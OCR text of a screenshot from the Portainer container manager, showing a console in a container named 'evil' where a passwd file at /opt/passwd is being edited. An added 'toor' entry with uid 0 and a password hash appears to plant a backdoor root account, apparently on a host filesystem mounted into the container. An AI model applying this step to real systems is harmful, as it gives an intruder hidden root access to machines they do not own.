 Portainer
localhost:9999/#/containers/7958d67199754042f08d7c7c345e3d5ce281191efa322f20618d071acf84fd51/console
Container console
admin
Containers > evil > Console
log out
>_ Console
/bin/sh
Connect
Disconnect
root:x:0:0:root:/root:/bin/bash
toor:to5bce5sr7eK6:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
dorthi:x:1000:1000:dorthi,,,:/home/dorthi:/bin/bash
I /opt/passwd [Modified] 2/30 6%